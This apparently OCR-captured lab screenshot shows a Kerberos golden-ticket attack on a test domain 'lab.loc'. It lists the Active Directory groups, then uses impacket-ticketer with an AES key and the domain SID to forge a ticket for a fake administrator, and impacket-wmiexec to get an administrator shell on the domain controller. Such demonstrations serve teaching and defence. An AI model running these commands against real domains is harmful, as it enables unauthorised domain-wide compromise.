 Active Directory Users and Computers
File Action View Help
Active Directory Users and Compu
Saved Queries
lab.loc
Builtin
Computers
Domain Controllers
ForeignSecurityPrincipals
Managed Service Accounts
Users
Name
Administrator
Allowed RODC Password Replication
Cert Publishers
Cloneable Domain Controllers
DefaultAccount
Denied RODC Password Replication G
DnsAdmins
DnsUpdateProxy
Domain Admins
Domain Computers
Domain Controllers
Domain Guests
Domain Users
Enterprise Admins
Enterprise Key Admins
Enterprise Read-only Domain Control
Group Policy Creator Owners
Guest
Key Admins
Protected Users
RAS and IAS Servers
Read-only Domain Controllers
Schema Admins
(kali㉿kali)-[~]
$ impacket-ticketer -aesKey 308398a7c79cff39327d15bfbae07f8e165e9ffc27ed149076a
cddcd466c79f -domain-sid S-1-5-21-2637817239-4009791662-2009754385 \
-domain lab.loc FakeAdminUser
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
File System
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for lab.loc/FakeAdminUser
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in FakeAdminUser.ccache
(kali㉿kali)-[~]
$ KRB5CCNAME=./FakeAdminUser.ccache impacket-wmiexec \
LAB.LOC/FakeAdminUser@dc.lab.loc -k -no-pass
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /user /groups /fo list
USER INFORMATION
User Name: lab.loc\fakeadminuser
SID: S-1-5-21-2637817239-4009791662-2009754385-500
GROUP INFORMATION
Group Name: Everyone
Type: Well-known group
SID: S-1-1-0
Attributes: Mandatory group, Enabled by default, Enabled group
Group Name: BUILTIN\Administrators
Type: Alias
SID: S-1-5-32-544
Attributes: Mandatory group, Enabled by default, Enabled group, Group owner